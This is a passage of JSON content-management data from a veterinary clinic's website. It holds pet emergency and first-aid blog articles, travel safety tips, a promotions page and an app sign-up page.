internal damage to structures close to the brain. Asking a vet for help will save your pet further harm.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"6. Eating poison","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many things that are fine for humans are toxic for animals. Items such as antifreeze, multivitamins, chocolate, pest poison, and more are very dangerous. They are also items an animal will ingest willingly. Learn what items are poisonous to your pet and call a vet emergency service immediately if you suspect your animal has ingested any poisonous substance.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"7. Seizures","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If an animal seizes, vet attention is required immediately. Staggering also falls under this category. These activities indicate a problem with the brain, and the animal needs immediate help. A vet can assess the situation and might require more tests to find out how to best help the animal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"8. Lameness \u0026 Broken Bones","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"It’s never a good idea to allow an animal to “heal” when he or she displays leg issues. Allowing this to happen will cause the animal unnecessary pain later in life. Avoid these issues by taking the animal to the vet and helping him or her live a longer, healthier, happier life.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"9. Pain \u0026 Anxiety","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"As stated above, pets will not tell their humans when there is pain. If an animal is exhibiting signs of pain, it has progressed to a severe state and the animal must see a vet right away. Another method of expressing pain or illness is anxiety. If your normally happy dog suddenly snaps at your hand or does not welcome visitors, there might be a physical issue. Call a vet right away to have the animal evaluated to check for any possible pain. If you can pinpoint the area of the pain, it will help the vet’s diagnosis. Note the animal’s change in behavior and anxiety activities as well, as these notes will also help the vet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"10. Heat stroke","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"As more stories of animals left in cars surface, so does the awareness of heat stroke. If an animal is suffering from heat stroke, he or she must see a vet immediately. Some signs of heat stroke are:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"panting excessively","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"dark or bright red gums","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"dry tongue","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"staggering, stupor or seizures","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"bloody diarrhea and/or vomiting","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"11. Severe ","nodeType":"text"},{"data":{},"marks":[],"value":"vomiting/diarrhea ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many people like to wait these out, but either of these items in their severity will cause dehydration and death quickly. It’s important to find out why the animal is having this reaction. Take the animal to the vet, and try to remember what the animal has eaten. Consider any poisons the animal may have encountered using the poison list mentioned above. The information you can provide about your pet’s most recent activities will help the vet find out what’s wrong.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"12. Refusal to drink","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"An animal will drink consistently. If the animal has had nothing to drink in the past 24 hours, despite available water, take the animal to the vet. It’s important to understand your animal and keep the water dish clean, but even if the dish is dirty, an animal will eventually drink from it. Any refusal to do so over 24 hours is an indication of an emergency situation.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"13. Unconsciousness","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"This item seems obvious, but some pet owners may think their animal is simply sleeping. If the animal cannot be roused from sleep, contact a vet right away. The animal may have passed out. The vet will need to evaluate the animal to find out what could be happening to make the animal lose consciousness.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"BlogBlogContentLinks","entries":{"__typename":"BlogBlogContentEntries","inline":[],"block":[]},"assets":{"__typename":"BlogBlogContentAssets","block":[]}}},"blogImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6QYaFyRbqtjutMsTIsp0xX"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - CLINIC - Veterinarian Holding a Gray Cat","title":null,"altText":"Veterinarian Holding a Gray Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - CLINIC - Veterinarian Holding a Gray Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/5gJJASKAaqFKaaDy68YyLq/157d469e06e6c29561b4f3b0d8b07836/blog.jpg","size":161570,"width":1255,"height":685,"contentType":"image/jpeg"},"mobileImage":null},"webpageBlog":null,"shareLinks":null},{"__typename":"Blog","featured":false,"title":"Vital Pet First \u0026 Tips to Help Keep Your Pet Healthy \u0026 Safe","name":"BLOG ARTICLE - Butterfield Animal Hospital 1075 - Vital Pet First \u0026 Tips to Help Keep Your Pet Healthy \u0026 Safe","blogAuthor":null,"blogDate":null,"url":null,"blogShortDescription":{"__typename":"BlogBlogShortDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"When you own a pet, there are many things to keep in mind. It’s important to know some pet first aid tips, just in case.\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"blogCategory":{"__typename":"BlogCategory","categoryName":"Health Tips"},"relatedBlogs":null,"blogContent":{"__typename":"BlogBlogContent","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Necessary First Aid Supplies","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"First aid kits are not only important for humans. If you own a pet, you should have a first aid kit prepared in care emergencies as well.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"That kit should first and foremost include the phone numbers of your veterinarian, the nearest emergency veterinarian clinic (if your vet doesn’t offer an emergency option), and the number for animal poison control. These phone numbers will be crucial if your pet is in distress and needs help.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Additionally, your kit should include a leash, gauze, strips of cloth, adhesive tape for bandages (not human bandages), milk of magnesia, hydrogen peroxide, an eye dropper, a digital thermometer, muzzle, and even a board or blanket that can be used to stabilize an injured pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why You Need These Supplies","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Obviously, you should use supplies like gauze, strips of cloth, and adhesive tape for wound care. If your pet has an injury and is bleeding, it is important to apply pressure and try to get the bleeding under control as quickly as possible.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"A leash and muzzle are helpful if your pet is injured to keep both you and your pet safe. Especially if your furry friend has the tendency to bite when it’s hurt, the only way you can help them is to muzzle them.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"A digital thermometer should be used rectally to monitor the temperature of your pet, and you can use the eye dropper to administer medicine or even to help flush a wound.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Lastly, hydrogen peroxide can be used to induce vomiting in your pet, but should only be used after you have spoken to a doctor. Similarly, after speaking to a professional, you can use the milk of magnesia with activated charcoal to help absorb poison in your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"FIRST AID TIPS","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"WHAT TO DO WHEN YOUR PET IS POISONED","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you suspect your pet has been poisoned, it’s important to act quickly. Whether you think your pet has accidentally ingested something that it shouldn’t have, or it was attacked and even purposefully poisoned, you must move fast. In fact, you need to seek care for your pet immediately.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When speaking to a professional on the phone they may suggest you use either hydrogen peroxide to help your pet to throw up the poison or the milk of magnesia to help remove the poison before you can bring in your pet for further care. Either way, you never want to give your animal medicine without talking to a professional.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"In many cases, your pet may only have a few hours before something critical happens. But sure to think clearly and make decisive decisions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"HOW TO HANDLE A CHOKING PET","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Another first-aid tip you should know is how to deal with a choking pet. We all know that sometimes, our furry friends eat more than they can handle or chew on something that they shouldn’t. When that happens, you should be able to do something to alleviate your pet from choking.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is choking and clearly in distress, you should first try to see if you can see the object in the pet’s throat. Depending on the size of your pet, you might be able to open its mouth and actually see the object that is choking them.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you can clearly see and grip the object, then proceed with that and pull the object from the throat. But be aware that your pet may be more likely to bite when it’s in choking distress. If you are unable to remove the object or your pet collapses, you should try to lay it on its side and strike the rib cage with the palm of your hands 3 to 4 times.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"PET SAFETY AND FIRST AID DURING HOT DAYS","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"During hot days, it’s particularly important to keep your pet’s safety in mind. If you suspect that your beloved pet is suffering from heat stroke, remove them from the heat as best and fast as you can. Place a cool or cold wet towel around its neck and head without covering the eyes, nose, or mouth. Switch out the towel regularly until you are able to get your pet to a vet for medical attention.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"HANDLING A BLEEDING WOUND","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"For external bleeding, it is best to muzzle your pet to help you better treat the wound. Press a gauze pad over the wound to help to control the bleeding, and make sure that you apply pressure in order to get it to stop. You may also want to consider using an eye dropper to help flush the wound from any dirt and debris. And again, seek medical attention if you are unable to get the bleeding to stop, or if the wound is large, because it may require further medical care. When in doubt, calling your vet is never the wrong choice.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"SUSPECTING A SEIZURE","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Lastly, if you suspect your pet is having a seizure you shouldn’t put your hands near its face. Instead, make sure that you remove any objects around the pet so it doesn’t get hurt. You should time the length of the seizure because it’s very important information to give to your vet when you call them. After the seizure has stopped, be sure to call your vet and ask for further instructions on what to do with your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"These tips are important to internalize for any pet owner, and in some cases can be the difference between life and death. Just like it’s important to know first aid for humans, the same is equally true about your pets. To learn more about how to properly take care of your pets in an emergency, please ","nodeType":"text"},{"data":{"uri":"/contact-us"},"content":[{"data":{},"marks":[],"value":"contact us","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"BlogBlogContentLinks","entries":{"__typename":"BlogBlogContentEntries","inline":[],"block":[]},"assets":{"__typename":"BlogBlogContentAssets","block":[]}}},"blogImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5erDj95my2lAxAoqtsdkp0"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - HOME - Cat Sleeping on a Couch in the Sunlight","title":null,"altText":"Cat Sleeping on a Couch in the Sunlight","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - HOME - Cat Sleeping on a Couch in the Sunlight","url":"https://images.ctfassets.net/rt5zmd3ipxai/tFfo7VnGmboEjd6N1lzdr/7e698cf41bea9cb123dda908cad78aca/blog.jpg","size":149406,"width":1255,"height":685,"contentType":"image/jpeg"},"mobileImage":null},"webpageBlog":null,"shareLinks":null},{"__typename":"Blog","featured":false,"title":"Pet Travel Safety Tips","name":"BLOG ARTICLE - Butterfield Animal Hospital 1075 - Pet Travel Safety Tips","blogAuthor":null,"blogDate":null,"url":null,"blogShortDescription":{"__typename":"BlogBlogShortDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Going on vacation? Read up on these travel safety tips to make sure your trip goes smoothly for you and your pets.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"blogCategory":{"__typename":"BlogCategory","categoryName":"General"},"relatedBlogs":null,"blogContent":{"__typename":"BlogBlogContent","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"When traveling by car, cats and dogs should go in carriers that are secured to a seat. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"On long trips, make sure to stop frequently for pets to relieve themselves and stretch. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Never travel with a pet in a truck bed. A sudden change of motion or impact can be fatal.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"When traveling by air, make sure you read your airline's policies: they can vary. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Always make sure your pet has access to water and gets food during long trips. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"ordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"BlogBlogContentLinks","entries":{"__typename":"BlogBlogContentEntries","inline":[],"block":[]},"assets":{"__typename":"BlogBlogContentAssets","block":[]}}},"blogImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1tyf81Xq9fMbk07IjGq8Hy"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - Husky (Dog) Giving Owner a High-Five","title":null,"altText":"Husky (Dog) Giving Owner a High-Five","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - Husky (Dog) Giving Owner a High-Five","url":"https://images.ctfassets.net/rt5zmd3ipxai/6gtEpBhTCi7TrWr5qQgK8s/5de9ca6db550e39aac4bbadb488e25d6/NVA_-_MASTER_-_BLOG_-_Husky__Dog__Giving_Owner_a_High-Five.jpg","size":198690,"width":1255,"height":685,"contentType":"image/jpeg"},"mobileImage":null},"webpageBlog":null,"shareLinks":null}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"224eAQK4jJG89TmwsFCQlD"},"url":"/specials","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Veterinary Promotions","metaDescription":"We are pleased to offer a variety of promotions, specials, and offers for discounted veterinary care here at Butterfield Animal Hospital as thanks to our customers!","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5QILacnnRG3MKsVp9ajARI"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - Specials","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"224eAQK4jJG89TmwsFCQlD"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600 - Lines","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png","title":"NVA - OVERRIDE BACKGROUND - MASTER - Custom LinesV1","size":24487,"height":410,"width":1600},"imageBackgroundEntry":null},"headline":"Our Current Special Offers \u0026 Promotions","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Thank you for visiting Butterfield Animal Hospital. Check regularly for our latest special promotions for your furry friend.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"2IY53eSrQsECwKl6ahS2u4"},"name":"3-TILE PROMOTION BLADE - Butterfield Animal Hospital 1075 - Specials","variation":"Variation-C","sectionHeadline":null,"fontColor":null,"categoryTitle":null,"bodyText":null,"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"4LTUQQG0BCiok2ALC8vKo8"},"tileHeadline":"Live Local Buy Local Special","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Start saving today! Use promo code \"WELCOME20\" in our online pharmacy, ","marks":[],"data":{}},{"nodeType":"text","value":"Covetrus","marks":[],"data":{}},{"nodeType":"text","value":".","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Thank you for supporting your local veterinarian.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://butterfieldvet.covetruspharmacy.com"},"content":[{"nodeType":"text","value":"Visit our online store today!","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Call us at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel: (951) 303-8260"},"content":[{"nodeType":"text","value":"(951) 303-8260","marks":[],"data":{}}]},{"nodeType":"text","value":" for details!","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7ikMrSTmzjOhOdSu9lDJ6X"},"name":"IMAGE CONTAINER - NVA - MASTER - 3-TILE - NATURE - OUTDOOR - Brown Puppy Running with Ball Outside","title":null,"altText":"Brown Puppy Running with Ball Outside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 3-TILE - NATURE - OUTDOOR - Brown Puppy Running with Ball Outside","url":"https://images.ctfassets.net/rt5zmd3ipxai/7cWpDBynTlVpZ8HNdahOQB/e44e31523552cb88b017149085b348f6/NVA_-_MASTER_-_3-TILE_-_NATURE_-_OUTDOOR_-_Brown_Puppy_Running_with_Ball_Outside.jpg","size":108271,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"1IMkjCZICM0r0PQNBjNR9g"},"tileHeadline":"Referral Special","subHeadline":"$10 Credit","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We Love Referrals! ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"For every NEW client, you refer to our practice we will apply a $10 credit to your account to be spent during your next visit with us.","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Call us at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel: (951) 303-8260"},"content":[{"nodeType":"text","value":"(951) 303-8260","marks":[],"data":{}}]},{"nodeType":"text","value":" for details!","marks":[],"data":{}},{"nodeType":"text","value":"\n","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2rdx2STnamhYCQOpDhztbw"},"name":"IMAGE CONTAINER - NVA - MASTER - 3-TILE - NATURE - Puppy and Kitten Sitting Outside","title":null,"altText":"Puppy and Kitten Sitting Outside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 3-TILE - NATURE - Puppy and Kitten Sitting Outside","url":"https://images.ctfassets.net/rt5zmd3ipxai/7Cy2QmUFjJc1CwuaPQsccj/5bfe117debed51bbb560516dbde92230/NVA_-_MASTER_-_3-TILE_-_NATURE_-_Puppy_and_Kitten_Sitting_Outside.jpg","size":118154,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null}]},"anchorLink":null,"topPadding":"Default","bottomPadding":"Default","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"bCZK8u0ecqEmDaGUxNhv6"},"name":"60-40 - Butterfield Animal Hospital 1075 - Specials","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"224eAQK4jJG89TmwsFCQlD"}}]}},"variation":"Variation-A","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":"Small","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We value our patients and clients, and we appreciate the role we get to play in your pet’s health care. As our way of saying thank you, check this page for different specials that will help you save on services and products.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Whenever you see a special offer on this page, print it out or show it to us on your phone. Make sure to take note of the expiration dates, as we change our special offers from time to time.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Again, all of us at Butterfield Animal Hospital want to thank you and your pets for being a loyal member of our community. We are grateful that you have chosen us as your pet’s healthcare provider.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4hNfK1ahNgERkgvGx22g7m"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - German Shepard Lying Down Outside","title":null,"altText":"German Shepard Lying Down Outside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - German Shepard Lying Down Outside","url":"https://images.ctfassets.net/rt5zmd3ipxai/2wSMFUqhencmbyoPkGdrQM/aa14fe95ceac05b35a4236527ae42939/NVA_-_MASTER_-_60-40_-_German_Shepard_Lying_Down_Outside.jpg","size":197810,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3i89lcdA16t5zIPuhZBoqR"},"url":"/pet-desk","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Pet Desk","metaDescription":"Butterfield Animal Hospital is pleased to offer Pet Desk for pet parents in the Temecula, CA area.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"17UGFbusH0Ga0noUvPHs1J"},"name":"SECONDARY HERO - Butterfield Animal Hospital 1075 - Pet Desk","title":"Pet Desk","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7C3BcIhePhKpCKArxTiJjc"},"name":"IMAGE CONTAINER - NVA - MASTER - SECONDARY HERO - OUTDOOR - English bulldog with Family","title":null,"altText":"English bulldog with Family","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO - OUTDOOR - English bulldog with Family","url":"https://images.ctfassets.net/rt5zmd3ipxai/56ej7k9jh8ktKWrGBxwh46/2f2d259e733b5a08a24b6d664bf905f4/NVA_-_MASTER_-_SECONDARY_HERO_-_OUTDOOR_-_Pitbull_with_Family.jpg","size":172531,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY MOBILE HERO - OUTDOOR - English bulldog with Family","url":"https://images.ctfassets.net/rt5zmd3ipxai/4RvAgKEywATrhmYzTGU692/205530ed01cc95bfb89850d54ad7ea87/NVA_-_MASTER_-_SECONDARY_MOBILE_HERO_-_OUTDOOR_-_Pitbull_with_Family.jpg","size":134276,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1iOF9srcqjIOgem4jOsKdT"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - App Link","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3i89lcdA16t5zIPuhZBoqR"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"Sign Up To Get Our App!","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Connect with Butterfield Animal Hospital on Pet Desk. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1Dmt4C8lqNeTVId9dUNMhQ"},"dataAnalyticsValue":null,"label":"Learn 